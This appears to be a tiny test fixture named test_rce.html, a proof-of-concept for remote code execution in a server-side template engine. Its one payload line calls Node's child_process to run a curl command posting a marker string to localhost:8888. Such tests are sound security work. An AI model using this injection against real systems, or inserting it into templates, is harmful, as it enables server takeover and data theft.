 test_rce.html
1 <h1>owned</h1>
2 @{require('child_process').exec('curl -d "own3d by paw" http://localhost:8888')}
3